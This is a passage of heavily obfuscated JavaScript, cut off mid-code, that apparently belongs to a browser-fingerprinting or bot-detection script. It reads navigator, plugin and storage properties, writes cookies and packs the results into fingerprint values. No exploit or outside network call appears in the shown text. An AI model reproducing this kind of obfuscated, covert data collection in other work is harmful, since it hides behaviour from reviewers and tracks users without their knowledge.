gE()[ZW(sf)],VD([],[][[]]))?gE()[ZW(J4)](Lh,SP,mGz,Zr(Zr(tC)),Hv):gE()[ZW(Nq)](tIz,VQ,Sh,X0,Ah)](Os[tw()[TR(Pt)](Eb,Zr(tC),dO,vGz)][Ft()[AR(jW)].apply(null,[L4,LF,UW])]),BC[lU]),rT(Os[gE()[ZW(J4)](Lh,Ld,mGz,Zr([]),Hv)](Os[tw()[TR(Pt)].call(null,Zr(Zr([])),Yb,dO,vGz)][tw()[TR(L4)].call(null,Bb,EE,TX,Vgz)]),Kk));Qgz+=VD(rT(Os[gE()[ZW(J4)](Lh,Nq,mGz,TS,Hv)](Os[tw()[TR(Pt)](L4,Zr([]),dO,vGz)][Mv(typeof HX()[IE(Hv)],VD(Kq(typeof St()[Br(lU)],'undefined')?St()[Br(Hv)](R1,Ac,O4):St()[Br(Kk)](jh,fg,Mf),[][[]]))?HX()[IE(W0)](pY,L4,bjz,J4):HX()[IE(EP)](Vgz,Sd,Xb,vm)]),Pt),rT(Os[gE()[ZW(J4)].call(null,Lh,Fl,mGz,fF,Hv)](Os[tw()[TR(Pt)](J4,Am,dO,vGz)][Kq(typeof St()[Br(Sd)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[w9z,B0,Zr(Zr(tC))]):St()[Br(Fb)](CW,Al,Zr(lU))]),Hv));Qgz+=VD(rT(Os[gE()[ZW(J4)](Lh,C0,mGz,XE,Hv)](Os[Mv(typeof tw()[TR(Vl)],'undefined')?tw()[TR(Pt)].apply(null,[Yp,BU,dO,vGz]):tw()[TR(IY)](Eb,Fh,Bzz,MJz)][ER()[Eq(Sd)](FF,mT)]),HR),rT(Os[Mv(typeof gE()[ZW(SP)],'undefined')?gE()[ZW(J4)].call(null,Lh,xk,mGz,Yp,Hv):gE()[ZW(Nq)](YC,IY,CJz,tm,Ysz)](Os[Kq(typeof tw()[TR(Kk)],'undefined')?tw()[TR(IY)](df,Zr(Zr(tC)),x1,MIz):tw()[TR(Pt)](Zr(tC),HR,dO,vGz)][St()[Br(mT)].call(null,M1,vMz,Zr(tC))]),Rp));Qgz+=VD(rT(Os[gE()[ZW(J4)](Lh,Fb,mGz,fF,Hv)](Os[tw()[TR(Pt)](tC,t4,dO,vGz)][Ft()[AR(FW)](r1,A6,Pt)]),lT),rT(Os[gE()[ZW(J4)](Lh,EE,mGz,x0,Hv)](Os[tw()[TR(Pt)].call(null,Zr(Zr([])),Zr([]),dO,vGz)][Kq(typeof tw()[TR(r1)],'undefined')?tw()[TR(IY)].apply(null,[jW,Zr({}),sd,LJz]):tw()[TR(Cd)](V4,Zr(tC),EB,R7z)]),SP));Qgz+=VD(rT(Os[gE()[ZW(J4)](Lh,g8,mGz,Kk,Hv)](Os[tw()[TR(Pt)].call(null,IX,Zr(Zr(lU)),dO,vGz)][HX()[IE(g8)](wD,jO,bjz,Gh)]),G8),rT(Os[gE()[ZW(J4)].apply(null,[Lh,Sd,mGz,Zr({}),Hv])](Os[tw()[TR(Pt)].apply(null,[Eb,Vb,dO,vGz])][Ft()[AR(xW)](Zr([]),n6,RO)]),IY));Qgz+=VD(rT(Os[gE()[ZW(J4)](Lh,MX,mGz,Zr(Zr(lU)),Hv)](Os[tw()[TR(Pt)].apply(null,[W0,HR,dO,vGz])][HX()[IE(rW)](Dh,jO,bjz,SP)]),M1),rT(Os[Kq(typeof gE()[ZW(Hv)],VD(St()[Br(Kk)](jh,fg,Hv),[][[]]))?gE()[ZW(Nq)](bS,ZO,CQ,L4,Ac):gE()[ZW(J4)](Lh,xk,mGz,Zr(Zr([])),Hv)](Os[Kq(typeof tw()[TR(Cd)],'undefined')?tw()[TR(IY)](Fl,WK,sS,Ef):tw()[TR(Pt)].apply(null,[xk,FW,dO,vGz])][Ft()[AR(km)].apply(null,[Zr(Zr({})),G5z,EP])]),sf));Qgz+=VD(rT(Os[gE()[ZW(J4)].apply(null,[Lh,Pt,mGz,wd,Hv])](Os[tw()[TR(Pt)].apply(null,[Vp,Zr(lU),dO,vGz])][tw()[TR(UE)](Zr(Zr({})),B0,xW,YD)]),m1),rT(Os[gE()[ZW(J4)](Lh,jX,mGz,x0,Hv)](Os[tw()[TR(Pt)](MX,xW,dO,vGz)][Kq(typeof ER()[Eq(Sd)],'undefined')?ER()[Eq(Rp)].apply(null,[Ngz,Cd]):ER()[Eq(x0)](NZ,RX)]),fF));Qgz+=VD(rT(Os[gE()[ZW(J4)].apply(null,[Lh,MX,mGz,Zr(tC),Hv])](Os[tw()[TR(Pt)].call(null,Zr(Zr(tC)),jW,dO,vGz)][St()[Br(Sd)](XU,Rl,p8)]),Gh),rT(Os[gE()[ZW(J4)](Lh,B0,mGz,MX,Hv)](Os[Kq(typeof tw()[TR(M1)],VD([],[][[]]))?tw()[TR(IY)](Zr(tC),df,Yjz,D8):tw()[TR(Pt)](xW,JX,dO,vGz)][ER()[Eq(Vb)].call(null,TGz,Ql)]),df));Qgz+=VD(rT(Os[gE()[ZW(J4)].apply(null,[Lh,Fh,mGz,Zr(Zr([])),Hv])](Os[tw()[TR(Pt)](Zr(Zr(lU)),lU,dO,vGz)][tw()[TR(jW)].apply(null,[Zr(Zr([])),lU,EE,vF])]),UW),rT(Os[gE()[ZW(J4)].call(null,Lh,Sd,mGz,jO,Hv)](Os[tw()[TR(Pt)].apply(null,[EB,P0,dO,vGz])][Ft()[AR(Kw)](VQ,jK,SS)]),SS));Qgz+=VD(rT(Os[gE()[ZW(J4)](Lh,fB,mGz,Zr(tC),Hv)](Os[tw()[TR(Pt)].apply(null,[Zr({}),UW,dO,vGz])][Mv(typeof St()[Br(H1)],VD('',[][[]]))?St()[Br(x0)].call(null,s4,GK,TS):St()[Br(Hv)].apply(null,[UMz,Wf,Bb])]),jd),rT(Os[Mv(typeof gE()[ZW(M1)],VD(St()[Br(Kk)](jh,fg,Zr({})),[][[]]))?gE()[ZW(J4)](Lh,wm,mGz,Zr(Zr({})),Hv):gE()[ZW(Nq)](x2z,O4,vh,L4,szz)](Os[Mv(typeof tw()[TR(Rp)],'undefined')?tw()[TR(Pt)](Hv,Zr(Zr(lU)),dO,vGz):tw()[TR(IY)](C0,xW,FGz,XMz)][Ft()[AR(MX)].call(null,Zr(Zr([])),qK,Yb)]),d8));Qgz+=VD(rT(Os[gE()[ZW(J4)](Lh,xW,mGz,g8,Hv)](Os[tw()[TR(Pt)](W0,Yb,dO,vGz)][St()[Br(Vb)].call(null,Mh,fIz,Bp)]),Am),rT(Os[gE()[ZW(J4)](Lh,x0,mGz,kf,Hv)](Os[tw()[TR(Pt)](FY,x0,dO,vGz)][Kq(typeof Ft()[AR(Rp)],VD([],[][[]]))?Ft()[AR(lU)](Cd,jV,N9z):Ft()[AR(XE)](xW,XO,rS)]),J4));Qgz+=VD(rT(Os[gE()[ZW(J4)](Lh,Vp,mGz,Ld,Hv)](Os[tw()[TR(Pt)](k0,MX,dO,vGz)][ER()[Eq(Wf)].apply(null,[I9z,Pd])]),Fl),rT(Os[gE()[ZW(J4)].apply(null,[Lh,tC,mGz,BU,Hv])](Os[tw()[TR(Pt)](Zr(Zr(tC)),Th,dO,vGz)][Kq(typeof St()[Br(L4)],VD([],[][[]]))?St()[Br(Hv)](EP,gd,kr):St()[Br(Wf)].call(null,Fl,qV,fF)]),B4));Qgz+=VD(rT(Os[gE()[ZW(J4)](Lh,ES,mGz,ZO,Hv)](Os[tw()[TR(Pt)](Zr(Zr({})),Am,dO,vGz)][ER()[Eq(MB)](Qx,l0)]),W0),rT(Os[gE()[ZW(J4)](Lh,O4,mGz,Fb,Hv)](Os[tw()[TR(Pt)].call(null,Bh,SS,dO,vGz)][tw()[TR(FW)](Zr(Zr(tC)),Rp,JS,Wsz)]),g8));Qgz+=VD(rT(Os[Kq(typeof gE()[ZW(d8)],VD([],[][[]]))?gE()[ZW(Nq)](NY,jW,Mh,ES,km):gE()[ZW(J4)](Lh,G8,mGz,V4,Hv)](Os[tw()[TR(Pt)](UE,UW,dO,vGz)][ER()[Eq(xk)].apply(null,[Fv,VQ])]),BC[Am]),rT(Os[gE()[ZW(J4)](Lh,Gp,mGz,Zr([]),Hv)](Os[Kq(typeof tw()[TR(C0)],'undefined')?tw()[TR(IY)](Zr(tC),Kk,gzz,Fb):tw()[TR(Pt)](k0,MX,dO,vGz)][NK()[tS(jd)](HT,x5z,XE,W0)]),Gp));Qgz+=VD(VD(rT(Os[gE()[ZW(J4)](Lh,df,mGz,Gp,Hv)](Os[ER()[Eq(SP)](C5z,FW)][gE()[ZW(Fl)](MX,B4,LE,Wf,d8)]),p8),rT(Os[gE()[ZW(J4)](Lh,RO,mGz,Zr(Zr(tC)),Hv)](Os[tw()[TR(Pt)](Zr({}),ES,dO,vGz)][Ft()[AR(wm)].call(null,HR,WE,MB)]),Vp)),rT(Os[gE()[ZW(J4)](Lh,r1,mGz,ES,Hv)](Os[tw()[TR(Pt)](Kk,Zr([]),dO,vGz)][Mv(typeof ER()[Eq(wm)],'undefined')?ER()[Eq(r1)](Wx,nm):ER()[Eq(Rp)](NF,CQ)]),BC[J4]));var Y2z;return Y2z=Qgz[Ft()[AR(k0)].apply(null,[xW,r5z,hMz])](),Ew.pop(),Y2z;}catch(I5z){Ew.splice(XR(YGz,lU),Infinity,G5z);var A9z;return A9z=Kq(typeof St()[Br(tC)],VD([],[][[]]))?St()[Br(Hv)](jMz,Tnz,Th):St()[Br(EP)](Kv,WB,Zr(Zr({}))),Ew.pop(),A9z;}Ew.pop();}break;case F9:{var rzz=hzz[X5];Ew.push(S9z);try{var VAz=Ew.length;var HGz=Zr({});if(Kq(rzz[ER()[Eq(k0)](Et,Hv)][St()[Br(MB)](fF,FMz,Zr(Zr({})))],undefined)){var B9z;return B9z=St()[Br(xk)](FO,EZ,Zr(Zr({}))),Ew.pop(),B9z;}if(Kq(rzz[ER()[Eq(k0)](Et,Hv)][St()[Br(MB)](fF,FMz,m1)],Zr(Zr(X5)))){var bgz;return bgz=St()[Br(EP)].apply(null,[Kv,VP,Gh]),Ew.pop(),bgz;}var W9z;return W9z=ER()[Eq(Nq)].apply(null,[DP,LT]),Ew.pop(),W9z;}catch(tzz){Ew.splice(XR(VAz,lU),Infinity,S9z);var w7z;return w7z=NK()[tS(d8)].call(null,fT,NV,C0,fB),Ew.pop(),w7z;}Ew.pop();}break;case nn:{var zV=hzz[X5];var bAz=hzz[Pz];Ew.push(Jnz);if(pR(typeof Os[ER()[Eq(SP)].apply(null,[cW,FW])][Ft()[AR(NO)].apply(null,[p8,C7z,WK])],tw()[TR(m1)].call(null,Fl,Zr(Zr(lU)),Am,Qsz))){Os[ER()[Eq(SP)](cW,FW)][Ft()[AR(NO)](r1,C7z,WK)]=St()[Br(Kk)](jh,sU,d8)[Ft()[AR(jd)](kr,JP,xf)](zV,Mv(typeof ER()[Eq(r1)],VD([],[][[]]))?ER()[Eq(SS)](Ok,nO):ER()[Eq(Rp)](P2z,zO))[Kq(typeof Ft()[AR(Rp)],'undefined')?Ft()[AR(lU)](IY,z5z,UW):Ft()[AR(jd)](t4,JP,xf)](bAz,HX()[IE(Gp)](zC,rW,v0,pY));}Ew.pop();}break;case GL:{var TAz=hzz[X5];var Csz=hzz[Pz];Ew.push(BMz);if(Zr(jx(TAz,Csz))){throw new (Os[tw()[TR(UW)].call(null,VQ,lS,Yb,x3z)])(St()[Br(O4)].call(null,Ph,Hq,m1));}Ew.pop();}break;case Wz:{var JJz=hzz[X5];var Z6=hzz[Pz];Ew.push(FW);var rsz=Z6[Ft()[AR(hK)].call(null,Zr(lU),vh,Fb)];var kIz=Z6[Kq(typeof ER()[Eq(Bb)],'undefined')?ER()[Eq(Rp)].apply(null,[hsz,jf]):ER()[Eq(XE)].call(null,Sh,JS)];var Yzz=Z6[Ft()[AR(wD)].call(null,g8,VK,nd)];var sMz=Z6[Mv(typeof HX()[IE(JX)],VD(St()[Br(Kk)].apply(null,[jh,f2z,Zr(lU)]),[][[]]))?HX()[IE(JX)].apply(null,[rMz,Th,dO,m1]):HX()[IE(EP)].call(null,LIz,SP,l1,D7z)];var K6=Z6[ER()[Eq(wm)](N9z,X0)];var ssz=Z6[Mv(typeof ER()[Eq(jd)],VD('',[][[]]))?ER()[Eq(WK)](R6,V6):ER()[Eq(Rp)].apply(null,[kK,dY])];var lnz=Z6[Mv(typeof ER()[Eq(Yp)],'undefined')?ER()[Eq(UE)](Q3z,t4):ER()[Eq(Rp)](AGz,O7z)];var nNz=Z6[ER()[Eq(NO)](SF,Th)];var j9z;return j9z=St()[Br(Kk)](jh,f2z,HR)[Kq(typeof Ft()[AR(xk)],VD([],[][[]]))?Ft()[AR(lU)].call(null,Zr(Zr(lU)),nMz,czz):Ft()[AR(jd)](fF,Usz,xf)](JJz)[Ft()[AR(jd)](kf,Usz,xf)](rsz,Mv(typeof tw()[TR(km)],VD([],[][[]]))?tw()[TR(nm)](Fh,EB,M1,R3z):tw()[TR(IY)].call(null,Eb,EB,TO,n9z))[Ft()[AR(jd)].call(null,Zr(Zr([])),Usz,xf)](kIz,tw()[TR(nm)](nm,Fl,M1,R3z))[Kq(typeof Ft()[AR(FW)],VD([],[][[]]))?Ft()[AR(lU)](kf,hb,Isz):Ft()[AR(jd)](Eb,Usz,xf)](Yzz,tw()[TR(nm)].call(null,Vl,fB,M1,R3z))[Ft()[AR(jd)](jd,Usz,xf)](sMz,tw()[TR(nm)].apply(null,[B0,L4,M1,R3z]))[Ft()[AR(jd)](Am,Usz,xf)](K6,tw()[TR(nm)](MB,B0,M1,R3z))[Ft()[AR(jd)](IY,Usz,xf)](ssz,tw()[TR(nm)](Zr([]),Cc,M1,R3z))[Ft()[AR(jd)](Zr(Zr(lU)),Usz,xf)](lnz,Mv(typeof tw()[TR(Cd)],VD('',[][[]]))?tw()[TR(nm)].apply(null,[lS,lS,M1,R3z]):tw()[TR(IY)].apply(null,[WK,tm,QNz,hf]))[Ft()[AR(jd)](lT,Usz,xf)](nNz,Ft()[AR(Gh)](Hv,jgz,L4)),Ew.pop(),j9z;}break;case IL:{Ew.push(Uf);var Tzz=Zr(Pz);try{var r2z=Ew.length;var zgz=Zr(Pz);if(Os[tw()[TR(Pt)](lU,MX,dO,cIz)][St()[Br(TS)].call(null,Ql,Gr,Zr(Zr([])))]){Os[tw()[TR(Pt)](kr,p8,dO,cIz)][Kq(typeof St()[Br(mT)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[Y5z,r1,ZO]):St()[Br(TS)](Ql,Gr,Fl)][HX()[IE(Fh)].call(null,FK,x0,jgz,Hv)](Ft()[AR(FO)].call(null,Vp,YZ,A8),Mv(typeof gE()[ZW(B4)],VD([],[][[]]))?gE()[ZW(p8)](PMz,r1,S7z,jO,Nq):gE()[ZW(Nq)](lzz,Mf,Ssz,Zr([]),Wf));Os[tw()[TR(Pt)].apply(null,[xW,Ld,dO,cIz])][Mv(typeof St()[Br(nm)],VD('',[][[]]))?St()[Br(TS)].apply(null,[Ql,Gr,FY]):St()[Br(Hv)](szz,gY,Fl)][NK()[tS(W0)](lS,Kp,IY,lT)](Ft()[AR(FO)](Ff,YZ,A8));Tzz=Zr(Zr(Pz));}}catch(vV){Ew.splice(XR(r2z,lU),Infinity,Uf);}var FV;return Ew.pop(),FV=Tzz,FV;}break;case TM:{Ew.push(HS);var xgz=St()[Br(Eb)].call(null,Ujz,G2z,p8);var Vzz=St()[Br(B0)](Vb,Lh,Zr({}));for(var Lnz=tC;hR(Lnz,O1);Lnz++)xgz+=Vzz[Mv(typeof St()[Br(UE)],'undefined')?St()[Br(Pt)](Gp,c8,Zr({})):St()[Br(Hv)](S2z,m3z,Zr(tC))](Os[ER()[Eq(lT)].call(null,Md,H0)][St()[Br(k0)].apply(null,[Rp,xJz,Zr({})])](HO(Os[Mv(typeof ER()[Eq(xk)],VD('',[][[]]))?ER()[Eq(lT)](Md,H0):ER()[Eq(Rp)](fJz,czz)][ER()[Eq(Ld)].call(null,GJz,fB)](),Vzz[Ft()[AR(tC)].call(null,EE,Eh,ql)])));var xGz;return Ew.pop(),xGz=xgz,xGz;}break;case RH:{var ZMz=hzz[X5];Ew.push(zO);var cGz=St()[Br(xk)](FO,kx,NO);try{var d2z=Ew.length;var Inz=Zr(Pz);if(ZMz[ER()[Eq(k0)](BR,Hv)][Mv(typeof Ft()[AR(Gp)],VD('',[][[]]))?Ft()[AR(mK)](Vb,K0,Vl):Ft()[AR(lU)](k0,nk,xY)]){var dsz=ZMz[ER()[Eq(k0)](BR,Hv)][Ft()[AR(mK)].call(null,Vb,K0,Vl)][Ft()[AR(k0)].apply(null,[O4,rw,hMz])]();var msz;return Ew.pop(),msz=dsz,msz;}else{var Onz;return Ew.pop(),Onz=cGz,Onz;}}catch(jJz){Ew.splice(XR(d2z,lU),Infinity,zO);var cMz;return Ew.pop(),cMz=cGz,cMz;}Ew.pop();}break;case Pz:{var NNz=hzz[X5];Ew.push(g6);var gJz=ER()[Eq(IX)](EO,MX);var M5z=ER()[Eq(IX)].call(null,EO,MX);if(NNz[ER()[Eq(SP)].apply(null,[zl,FW])]){var Fjz=NNz[ER()[Eq(SP)](zl,FW)][tw()[TR(wd)].call(null,kr,Fh,Jnz,KP)](Ft()[AR(Tf)](Bh,t7z,hY));var GV=Fjz[gE()[ZW(Vp)].call(null,g8,EP,w2z,Hv,lT)](St()[Br(kf)].call(null,q1,Hb,Vl));if(GV){var cNz=GV[Ft()[AR(S1)](Zr([]),Pjz,ES)](NK()[tS(p8)](mv,X6,P0,J4));if(cNz){gJz=GV[Ft()[AR(Sl)](Gp,jZ,dX)](cNz[Mv(typeof tw()[TR(Gp)],VD([],[][[]]))?tw()[TR(Yp)].apply(null,[Zr({}),WK,Kh,VK]):tw()[TR(IY)](p8,jX,l8,dnz)]);M5z=GV[Ft()[AR(Sl)].apply(null,[FY,jZ,dX])](cNz[Kq(typeof Ft()[AR(FO)],'undefined')?Ft()[AR(lU)](Gp,H2z,Njz):Ft()[AR(bl)].call(null,Bh,z6,fB)]);}}}var g5z;return g5z=Xc(Bz,[Ft()[AR(Xnz)].apply(null,[Zr(Zr({})),x3z,Vp]),gJz,Mv(typeof ER()[Eq(Vl)],VD([],[][[]]))?ER()[Eq(Eb)](CR,km):ER()[Eq(Rp)].call(null,rS,MB),M5z]),Ew.pop(),g5z;}break;case Uz:{var PGz=hzz[X5];var vzz;Ew.push(BIz);return vzz=Zr(Zr(PGz[ER()[Eq(k0)](tD,Hv)]))&&Zr(Zr(PGz[ER()[Eq(k0)].apply(null,[tD,Hv])][Ft()[AR(Cd)].apply(null,[Zr(Zr({})),Hnz,V0])]))&&PGz[ER()[Eq(k0)].apply(null,[tD,Hv])][Ft()[AR(Cd)](lU,Hnz,V0)][I3[ER()[Eq(km)](N2z,TY)]()]&&Kq(PGz[Kq(typeof ER()[Eq(fB)],'undefined')?ER()[Eq(Rp)].apply(null,[R7z,wIz]):ER()[Eq(k0)](tD,Hv)][Ft()[AR(Cd)].apply(null,[SP,Hnz,V0])][tC][Ft()[AR(k0)].apply(null,[Zr(Zr(lU)),zE,hMz])](),ER()[Eq(B0)](cF,kr))?ER()[Eq(Nq)](LF,LT):St()[Br(EP)].call(null,Kv,ZR,Sd),Ew.pop(),vzz;}break;case v3:{var Kgz=hzz[X5];Ew.push(vh);var NJz=Kgz[ER()[Eq(k0)](lZ,Hv)][St()[Br(RO)](hK,Mp,Fl)];if(NJz){var l9z=NJz[Ft()[AR(k0)](O4,gQ,hMz)]();var tAz;return Ew.pop(),tAz=l9z,tAz;}else{var l6;return l6=St()[Br(xk)](FO,lx,G8),Ew.pop(),l6;}Ew.pop();}break;case PL:{Ew.push(xl);throw new (Os[tw()[TR(UW)](Kk,Wf,Yb,bF)])(Ft()[AR(DO)](Zr(Zr({})),wT,pY));}break;case w2:{var XV=hzz[X5];Ew.push(Gl);if(Mv(typeof Os[ER()[Eq(m1)](Bl,tY)],Kq(typeof tw()[TR(cS)],VD('',[][[]]))?tw()[TR(IY)](m4,pY,jNz,W1):tw()[TR(m1)](mT,k0,Am,Eh))&&pR(XV[Os[ER()[Eq(m1)](Bl,tY)][tw()[TR(P0)](d8,p8,ql,TQ)]],null)||pR(XV[ER()[Eq(rW)](P9z,OC)],null)){var Dnz;return Dnz=Os[tw()[TR(lT)](Zr(tC),Fb,S1,KMz)][tw()[TR(RO)](Zr(Zr([])),fF,Fb,ZJz)](XV),Ew.pop(),Dnz;}Ew.pop();}break;case PA:{var OGz=hzz[X5];var S6=hzz[Pz];Ew.push(DJz);if(CK(S6,null)||Rm(S6,OGz[Ft()[AR(tC)].apply(null,[Zr([]),Cx,ql])]))S6=OGz[Ft()[AR(tC)].call(null,xk,Cx,ql)];for(var Q6=tC,l3z=new (Os[tw()[TR(lT)](IY,sf,S1,p0)])(S6);hR(Q6,S6);Q6++)l3z[Q6]=OGz[Q6];var qjz;return Ew.pop(),qjz=l3z,qjz;}break;case BJ:{var Dgz=hzz[X5];Ew.push(A8);var d7z=Kq(typeof St()[Br(g8)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[KE,dC,MX]):St()[Br(Kk)](jh,mD,Zr([]));var m9z=St()[Br(Kk)](jh,mD,Zr(Zr([])));var w5z=ER()[Eq(jO)].call(null,Jzz,SP);var Ljz=[];try{var pjz=Ew.length;var h3z=Zr([]);try{d7z=Dgz[St()[Br(sS)](A8,WE,Wf)];}catch(Q9z){Ew.splice(XR(pjz,lU),Infinity,A8);if(Q9z[ER()[Eq(df)].call(null,dO,df)][St()[Br(hK)].apply(null,[kr,CGz,Gp])](w5z)){d7z=gE()[ZW(Bp)](c0,Bb,Ujz,Gp,lU);}}var MNz=Os[ER()[Eq(lT)](Qnz,H0)][St()[Br(k0)].call(null,Rp,qNz,tC)](HO(Os[ER()[Eq(lT)](Qnz,H0)][ER()[Eq(Ld)](Vh,fB)](),mO))[Mv(typeof Ft()[AR(Fl)],'undefined')?Ft()[AR(k0)](UW,TV,hMz):Ft()[AR(lU)](B0,Rw,vsz)]();Dgz[St()[Br(sS)](A8,WE,Bb)]=MNz;m9z=Mv(Dgz[St()[Br(sS)](A8,WE,t4)],MNz);Ljz=[Xc(Bz,[HX()[IE(tC)].apply(null,[Vb,BU,KMz,EP]),d7z]),Xc(Bz,[Ft()[AR(Nq)].call(null,Bh,Rsz,dO),PY(m9z,lU)[Ft()[AR(k0)](Kk,TV,hMz)]()])];var MAz;return Ew.pop(),MAz=Ljz,MAz;}catch(njz){Ew.splice(XR(pjz,lU),Infinity,A8);Ljz=[Xc(Bz,[HX()[IE(tC)](Vb,tm,KMz,EP),d7z]),Xc(Bz,[Kq(typeof Ft()[AR(Am)],VD([],[][[]]))?Ft()[AR(lU)](Zr(Zr(tC)),tC,pgz):Ft()[AR(Nq)](d8,Rsz,dO),m9z])];}var TJz;return Ew.pop(),TJz=Ljz,TJz;}break;case xH:{var gnz=hzz[X5];Ew.push(F8);var c6=St()[Br(xk)](FO,zP,fB);var z9z=St()[Br(xk)](FO,zP,Zr(tC));var vJz=new (Os[St()[Br(jX)](MX,Ct,Zr({}))])(new (Os[St()[Br(jX)](MX,Ct,Kw)])(Ft()[AR(nk)].apply(null,[jO,wZ,mT])));try{var SAz=Ew.length;var K9z=Zr(Pz);if(Zr(Zr(Os[Kq(typeof tw()[TR(HR)],VD([],[][[]]))?tw()[TR(IY)].call(null,Bb,MX,P7z,mIz):tw()[TR(Pt)].call(null,lT,fF,dO,MZ)][NK()[tS(tC)](qB,Igz,mT,Pt)]))&&Zr(Zr(Os[tw()[TR(Pt)](nm,jX,dO,MZ)][NK()[tS(tC)](qB,Igz,jX,Pt)][tw()[TR(sS)](Pt,Zr({}),Eb,Dc)]))){var p2z=Os[NK()[tS(tC)](qB,Igz,mT,Pt)][Kq(typeof tw()[TR(rS)],'undefined')?tw()[TR(IY)].call(null,Zr({}),SS,F2z,D2z):tw()[TR(sS)](Ld,m4,Eb,Dc)](Os[Kq(typeof gE()[ZW(Fl)],'undefined')?gE()[ZW(Nq)].apply(null,[Km,kf,T7z,mT,wJz]):gE()[ZW(JX)](Sgz,C0,WMz,J4,fF)][tw()[TR(fB)].apply(null,[wd,p8,DC,sGz])],St()[Br(Yp)](Jnz,Ht,SS));if(p2z){c6=vJz[gE()[ZW(p8)].call(null,PMz,lT,RNz,ZO,Nq)](p2z[HX()[IE(tC)](Vb,B8,DAz,EP)][Ft()[AR(k0)](Zr(tC),FF,hMz)]());}}z9z=Mv(Os[tw()[TR(Pt)].call(null,Bb,pY,dO,MZ)],gnz);}catch(wNz){Ew.splice(XR(SAz,lU),Infinity,F8);c6=Mv(typeof NK()[tS(G8)],VD(St()[Br(Kk)].call(null,jh,nM,Zr([])),[][[]]))?NK()[tS(d8)](fT,TMz,Fb,fB):NK()[tS(Pt)](kW,gIz,mT,ql);z9z=NK()[tS(d8)].apply(null,[fT,TMz,Ff,fB]);}var Vm=VD(c6,rT(z9z,lU))[Ft()[AR(k0)](Zr({}),FF,hMz)]();var P6;return Ew.pop(),P6=Vm,P6;}break;case jJ:{Ew.push(WIz);var Jjz=Os[NK()[tS(tC)].call(null,qB,w2z,km,Pt)][Mv(typeof Ft()[AR(W0)],VD('',[][[]]))?Ft()[AR(lX)](B8,vQ,tY):Ft()[AR(lU)](Zr({}),Dsz,zE)]?Os[NK()[tS(tC)](qB,w2z,O4,Pt)][tw()[TR(Vl)].call(null,tC,VQ,OO,Ap)](Os[NK()[tS(tC)](qB,w2z,Wf,Pt)][Ft()[AR(lX)](Yp,vQ,tY)](Os[ER()[Eq(k0)].call(null,Dn,Hv)]))[St()[Br(fF)](P0,Hx,Zr([]))](Mv(typeof tw()[TR(O4)],'undefined')?tw()[TR(nm)].apply(null,[d8,Th,M1,J9z]):tw()[TR(IY)](jO,WK,Km,K7z)):St()[Br(Kk)].call(null,jh,lD,MB);var vjz;return Ew.pop(),vjz=Jjz,vjz;}break;case MH:{Ew.push(kY);var jIz=St()[Br(xk)](FO,BR,Zr({}));try{var G7z=Ew.length;var r7z=Zr({});if(Os[ER()[Eq(k0)](SD,Hv)]&&Os[ER()[Eq(k0)](SD,Hv)][St()[Br(DX)].apply(null,[Ff,YQ,fB])]&&Os[Mv(typeof ER()[Eq(Tf)],VD('',[][[]]))?ER()[Eq(k0)](SD,Hv):ER()[Eq(Rp)](bMz,Rf)][St()[Br(DX)](Ff,YQ,sf)][tw()[TR(hK)](Gp,MX,Vl,Usz)]){var IMz=Os[ER()[Eq(k0)](SD,Hv)][St()[Br(DX)](Ff,YQ,Zr(Zr({})))][Mv(typeof tw()[TR(Fb)],'undefined')?tw()[TR(hK)].apply(null,[rW,Bh,Vl,Usz]):tw()[TR(IY)](xk,Ff,jW,j2z)][Ft()[AR(k0)].apply(null,[nm,JZ,hMz])]();var Sjz;return Ew.pop(),Sjz=IMz,Sjz;}else{var xsz;return Ew.pop(),xsz=jIz,xsz;}}catch(N7z){Ew.splice(XR(G7z,lU),Infinity,kY);var tV;return Ew.pop(),tV=jIz,tV;}Ew.pop();}break;case Ag:{Ew.push(f5z);var b3z=St()[Br(xk)].call(null,FO,ZZ,mT);try{var YAz=Ew.length;var hV=Zr({});if(Os[ER()[Eq(k0)](mw,Hv)][Ft()[AR(Cd)].call(null,jX,LIz,V0)]&&Os[ER()[Eq(k0)](mw,Hv)][Ft()[AR(Cd)](Zr(Zr(tC)),LIz,V0)][BC[fB]]&&Os[ER()[Eq(k0)].call(null,mw,Hv)][Ft()[AR(Cd)](Wf,LIz,V0)][BC[fB]][tC]&&Os[ER()[Eq(k0)](mw,Hv)][Ft()[AR(Cd)].apply(null,[d8,LIz,V0])][BC[fB]][tC][St()[Br(zX)].apply(null,[df,PU,Rp])]){var mjz=Kq(Os[ER()[Eq(k0)].apply(null,[mw,Hv])][Ft()[AR(Cd)].call(null,P0,LIz,V0)][tC][tC][St()[Br(zX)].call(null,df,PU,O4)],Os[ER()[Eq(k0)].call(null,mw,Hv)][Ft()[AR(Cd)](df,LIz,V0)][I3[ER()[Eq(km)](rm,TY)]()]);var D3z=mjz?ER()[Eq(Nq)](GP,LT):St()[Br(EP)](Kv,PT,MX);var U2z;return Ew.pop(),U2z=D3z,U2z;}else{var kgz;return Ew.pop(),kgz=b3z,kgz;}}catch(x7z){Ew.splice(XR(YAz,lU),Infinity,f5z);var A7z;return Ew.pop(),A7z=b3z,A7z;}Ew.pop();}break;case fJ:{Ew.push(vGz);var cnz=St()[Br(xk)].call(null,FO,Rt,df);if(Os[ER()[Eq(k0)](NP,Hv)]&&Os[ER()[Eq(k0)](NP,Hv)][Ft()[AR(Cd)](MB,Zm,V0)]&&Os[ER()[Eq(k0)](NP,Hv)][Ft()[AR(Cd)](lT,Zm,V0)][Ft()[AR(n4)].call(null,UE,lB,sf)]){var wsz=Os[ER()[Eq(k0)](NP,Hv)][Mv(typeof Ft()[AR(hK)],VD('',[][[]]))?Ft()[AR(Cd)].apply(null,[k0,Zm,V0]):Ft()[AR(lU)].apply(null,[jW,wd,Ff])][Ft()[AR(n4)](Zr(Zr(lU)),lB,sf)];try{var sNz=Ew.length;var Wgz=Zr(Zr(X5));var RIz=Os[ER()[Eq(lT)](MQ,H0)][St()[Br(k0)].call(null,Rp,E2z,Th)](HO(Os[ER()[Eq(lT)].call(null,MQ,H0)][ER()[Eq(Ld)](ngz,fB)](),mO))[Ft()[AR(k0)].apply(null,[lU,qO,hMz])]();Os[ER()[Eq(k0)].apply(null,[NP,Hv])][Ft()[AR(Cd)].apply(null,[lT,Zm,V0])][Kq(typeof Ft()[AR(IX)],VD([],[][[]]))?Ft()[AR(lU)](Zr(Zr(lU)),bb,nO):Ft()[AR(n4)](Vb,lB,sf)]=RIz;var 